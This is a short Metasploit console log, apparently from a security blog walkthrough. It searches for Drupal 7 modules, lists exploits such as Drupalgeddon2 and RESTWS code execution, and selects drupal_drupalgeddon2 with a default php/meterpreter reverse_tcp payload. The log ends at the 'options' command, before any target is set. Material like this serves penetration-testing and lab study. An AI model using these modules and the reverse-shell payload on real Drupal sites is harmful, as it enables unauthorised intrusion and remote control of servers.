 msf6 > search drupal 7
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/unix/webapp/drupal_coder_exec  2016-07-13  excellent  Yes  Drupal CODER Module Remote Command Execution
1  exploit/unix/webapp/drupal_drupalgeddon2  2018-03-28  excellent  Yes  Drupal Drupalgeddon 2 Forms API Property Inje
ction
2  exploit/multi/http/drupal_drupageddon  2014-10-15  excellent  No  Drupal HTTP Parameter Key/Value SQL Injection
3  auxiliary/gather/drupal_openid_xxe  2012-10-17  normal  Yes  Drupal OpenID External Entity Injection
4  exploit/unix/webapp/drupal_restws_exec  2016-07-13  excellent  Yes  Drupal RESTWS Module Remote PHP Code Executio
n
5  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20  normal  Yes  Drupal RESTful Web Services unserialize() RCE
6  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02  normal  Yes  Drupal Views Module Users Enumeration
7  exploit/unix/webapp/php_xmlrpc_eval  2005-06-29  excellent  Yes  PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > sue 1
[-] Unknown command: sue
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Lusen@lusensec.github.io